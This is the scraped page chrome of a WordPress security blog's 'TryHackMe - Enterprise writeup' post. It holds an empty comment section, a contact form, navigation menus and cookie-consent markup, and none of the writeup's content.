class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Subscribe</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a href="https://rcenetsec.com/wp-login.php?redirect_to=https%3A%2F%2Frcenetsec.com%2Ftryhackme-enterprise-writeup%2F"><i class='fas fa-sign-in-alt'></i> Login</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://rcenetsec.com/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option
                                                value="all_comment" >new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="aa8a1a9d6a" /><input type="hidden" name="_wp_http_referer" value="/tryhackme-enterprise-writeup/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/80978fa10d637049ae9913ef36d3da0fc6eb42a7e0624494cc915a7355351af5?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/80978fa10d637049ae9913ef36d3da0fc6eb42a7e0624494cc915a7355351af5?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eca25d2e8c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="200"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/340f9c618313c9d2ebbad0f13a386da430a5685138835d672ccdba9760d7e60d?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/340f9c618313c9d2ebbad0f13a386da430a5685138835d672ccdba9760d7e60d?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Notify of new replies to this comment">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" />
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="eca25d2e8c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="223"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Oldest</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Newest</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Most Voted</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rcenetsec.com/tryhackme-broker-writeup/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">TryHackMe &#8211; broker writeup</p></a></div><div class="nav-next"><a href="https://rcenetsec.com/tryhackme-ustoun-writeup/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">TryHackMe — USTOUN writeup</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="https://rcenetsec.com/">
	<label for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</section><section id="wpforms-widget-3" class="widget wpforms-widget"><h2 class="widget-title">Contact Form</h2><div class="wpforms-container wpforms-container-full" id="wpforms-728"><form id="wpforms-form-728" class="wpforms-validate wpforms-form" data-formid="728" method="post" enctype="multipart/form-data" action="/tryhackme-enterprise-writeup/" data-token="49e7488efd2e5dafbbc6093d4ffefa7e" data-token-time="1762514644"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-728-field_0-container" class="wpforms-field wpforms-field-name" data-field-id="0"><label class="wpforms-field-label" for="wpforms-728-field_0">Name <span class="wpforms-required-label">*</span></label><input type="text" id="wpforms-728-field_0" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][0]" required></div><div id="wpforms-728-field_1-container" class="wpforms-field wpforms-field-email" data-field-id="1"><label class="wpforms-field-label" for="wpforms-728-field_1">Email <span class="wpforms-required-label">*</span></label><input type="email" id="wpforms-728-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" spellcheck="false" required></div><div id="wpforms-728-field_2-container" class="wpforms-field wpforms-field-textarea" data-field-id="2"><label class="wpforms-field-label" for="wpforms-728-field_2">Comment or Message <span class="wpforms-required-label">*</span></label><textarea id="wpforms-728-field_2" class="wpforms-field-small wpforms-field-required" name="wpforms[fields][2]" required></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="728"><input type="hidden" name="page_title" value="TryHackMe &#8211; Enterprise writeup"><input type="hidden" name="page_url" value="https://rcenetsec.com/tryhackme-enterprise-writeup/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="516"><input type="hidden" name="wpforms[post_id]" value="516"><button type="submit" name="wpforms[submit]" id="wpforms-submit-728" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button></div></form></div>  <!-- .wpforms-container --></section><section id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Menu</h2><nav class="menu-primary-container" aria-label="Menu"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-726"><a href="https://rcenetsec.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://rcenetsec.com/info/">Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1487"><a href="https://rcenetsec.com/last-articles/">Archive</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://rcenetsec.com/category/blog/review/">Certs reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-440"><a href="https://rcenetsec.com/category/tryhackme-writeups/">TryHackMe writeups</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://rcenetsec.com/category/software-corner/">Software corner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1808"><a href="https://rcenetsec.com/category/privilege-escalation/">Privilege escalation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://rcenetsec.com/category/what-to-do-for/">What to do for</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://rcenetsec.com/search-2/">Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1712"><a href="https://rcenetsec.com/cybersecurity-quiz/">Cybersecurity quiz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1822"><a href="https://rcenetsec.com/forum/">Forum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2090"><a href="https://rcenetsec.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2157"><a href="https://rcenetsec.com/cookie-policy-eu/?cmplz_region_redirect=true">Cookie Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2158"><a href="https://rcenetsec.com/privacy-statement-eu/?cmplz_region_redirect=true">Privacy Statement</a></li>
</ul></nav></section><section id="iubenda_legal_widget-1" class="widget widget_iubenda_legal_widget"><section><a href="https://www.iubenda.com/privacy-policy/48508342" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>

<a href="https://www.iubenda.com/privacy-policy/48508342/cookie-policy" class="iubenda-white no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></section></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secondary menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-2159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2159"><a href="https://rcenetsec.com/disclaimer/"><span>Disclaimer</span></a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2160"><a href="https://rcenetsec.com/imprint/"><span>Imprint</span></a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2161"><a href="https://rcenetsec.com/privacy-statement-br/"><span>Privacy Statement (BR)</span></a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2162"><a href="https://rcenetsec.com/cookie-policy-br/"><span>Cookie Policy (BR)</span></a></li>
<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://rcenetsec.com/privacy-statement-za/"><span>Privacy Statement (ZA)</span></a></li>
<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://rcenetsec.com/cookie-policy-za/"><span>Cookie Policy (ZA)</span></a></li>
<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://rcenetsec.com/privacy-statement-au/"><span>Privacy Statement (AU)</span></a></li>
<li id="menu-item-2166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2166"><a href="https://rcenetsec.com/cookie-policy-au/"><span>Cookie Policy (AU)</span></a></li>
<li id="menu-item-2167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2167"><a href="https://rcenetsec.com/privacy-statement-ca/"><span>Privacy Statement (CA)</span></a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2168"><a href="https://rcenetsec.com/cookie-policy-ca/"><span>Cookie Policy (CA)</span></a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://rcenetsec.com/privacy-statement-us/"><span>Privacy Statement (US)</span></a></li>
<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://rcenetsec.com/opt-out-preferences/"><span>Opt-out preferences</span></a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://rcenetsec.com/privacy-statement-uk/"><span>Privacy Statement (UK)</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://rcenetsec.com/cookie-policy-uk/"><span>Cookie Policy (UK)</span></a></li>
<li id="menu-item-2173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2173"><a href="https://rcenetsec.com/privacy-statement-eu/"><span>Privacy Statement (EU)</span></a></li>
<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2174"><a href="https://rcenetsec.com/cookie-policy-eu/"><span>Cookie Policy (EU)</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
